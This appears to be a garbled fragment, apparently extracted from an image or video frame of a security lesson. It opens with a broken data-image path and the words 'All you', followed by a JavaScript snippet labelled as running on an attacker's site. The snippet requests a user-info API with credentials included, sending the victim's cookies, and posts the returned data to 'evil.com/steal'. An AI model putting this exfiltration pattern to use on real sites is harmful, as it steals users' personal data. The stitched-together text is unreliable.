 http://evil.com 💀
All you
// On attacker's site: evil.com 💀
fetch('https://api.example.com/user-info', {
    method: 'GET',
    // send httpOnly cookies
    credentials: 'include',
})
.then(response => response.json())
.then(data => {
    // Send stolen data to attacker's server
    fetch('https://evil.com/steal', {
        method: 'POST',
        body: JSON.stringify(data),
    });
});